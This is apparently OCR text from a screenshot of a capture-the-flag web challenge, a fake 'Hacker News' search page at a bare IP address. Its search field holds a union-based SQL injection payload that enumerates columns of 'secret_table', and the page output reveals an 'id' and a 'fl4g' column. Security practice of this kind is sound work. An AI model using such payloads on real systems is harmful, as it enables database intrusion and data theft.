 不安全 111.198.29.45:50797
Hacker News
OVERVIEW
Search news
search
1' union select 1,column_name,3 from information_schema.columns where table_name ='secret_table' #
News
id
3
fl4g
3
西子实验室